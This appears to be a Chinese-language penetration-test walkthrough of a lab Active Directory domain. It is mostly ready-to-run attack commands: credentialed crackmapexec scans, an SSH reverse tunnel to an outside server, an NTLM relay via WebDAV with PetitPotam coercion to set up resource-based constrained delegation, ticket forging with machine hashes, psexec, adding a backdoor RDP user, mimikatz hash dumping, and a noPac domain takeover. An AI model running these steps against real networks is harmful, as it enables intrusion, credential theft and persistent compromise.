1 2 proxychains crackmapexec smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -M webdav proxychains crackmapexec smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -M petitpotam
扫出来有webdav服务,然后去扫这个petitpotam洞一直超时,先打了再说。
具体就是要打NTLM Relay via WebDAV+Petitpotam的Coerce Authentication
参考这几篇文章https://whoamianony.top/posts/privilege-escalation-ntlmrelay2self-over-http-webdav/ https://forum.butian.net/share/2220 https://forum.butian.net/share/1944
这里有一个技巧,可以转发到本地
1 2 ssh -i ~/.ssh/id_ed25519 root@39.99.139.181 -D socksip:port -R \*:79:127.0.0.1:80 nohup socat TCP-LISTEN:80,fork,bind=0.0.0.0 TCP:localhost:79 &
ssh:使用 SSH 连接远程服务器。
-i ~/.ssh/id_ed25519:指定 SSH 私钥 id_ed25519 进行身份认证。
root@39.99.139.181:以 root 用户身份连接 39.99.139.181 这台远程服务器。
-D socksip:port:
-D 选项开启 SOCKS 代理 ,即在本地 socksip:port 上启动一个动态端口转发代理。所有经由这个代理的流量都会通过 39.99.139.181 这台服务器转发,类似于 翻墙代理(SOCKS5 代理) 。
-R \*:79:127.0.0.1:80:
-R 选项表示 远程端口转发 。\*: 表示绑定到所有网卡(即允许任意 IP 访问这个端口)。79:127.0.0.1:80 表示:
远程服务器 (39.99.139.181) 的 79 端口 会转发到 本地(SSH 客户端所在机器)的 127.0.0.1:80 端口 。
socat:一个强大的网络工具,常用于端口转发和代理。
TCP-LISTEN:80,fork,bind=0.0.0.0:
TCP-LISTEN:80:监听 本机 80 端口 ,等待 TCP 连接。fork:每次有新连接时,自动创建一个子进程处理连接(防止阻塞)。bind=0.0.0.0:监听 所有 IP(外部和本地) 的请求。
TCP:localhost:79:
当收到 80 端口的请求 ,会将流量 转发到 localhost:79 端口 。


Ntlm Relay petitpotam 此时已经转发成功了,接下来去开启本地监听80,然后通过efs强制认证到本机80,relay到dc的ldap,设置XR-DESKTOP到172.22.11.26的基于资源的约束委派。
1 2 proxychains python3 ntlmrelayx.py -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate-user 'xr-desktop$' --delegate-access
然后打petitpotam强制认证
1 proxychains4 python3 PetitPotam.py -u yangmei -p 'xrihGHgoNZQ' -d xiaorang.lab ubuntu@80/pwn.txt 172.22.11.26

基于资源的约束委派 然后直接用之前172.22.11.45上抓的机器账户XR-DESKTOP$哈希打172.22.11.26的RBCD
1 roxychains4 python3 getST.py -spn cifs/XR-LCM3AE8B.xiaorang.lab -impersonate administrator -hashes :0a124be3aa98d6f8499eb0ea8df3c355 xiaorang.lab/XR-Desktop\$ -dc-ip 172.22.11.6
然后导入ccache之后可以直接打pth

1 2 3 export KRB5CCNAME=administrator.ccache proxychains python3 psexec.py xiaorang.lab/administrator@XR-LCM3AE8B.xiaorang.lab -k -no-pass -target-ip 172.22.11.26 -codec gbk

nopac提权 添加个后门用户进行rdp


在rdp时有个账户在登录着,上传mimikatz抓去hash

看下信息

存在 MA_Admin组
zhanghui存在这个组里,对computer能够创建对象,能向域中添加机器账户,所以能打noPac

1 proxychains python3 noPac.py xiaorang.lab/zhanghui -hashes ':1232126b24cdf8c9bd2f788a9d7c7ed1' -dc-ip 172.22.11.6 --impersonate Administrator -create-child -use-ldap -shell
参考:https://www.cnblogs.com/-meditation-/articles/16619406.html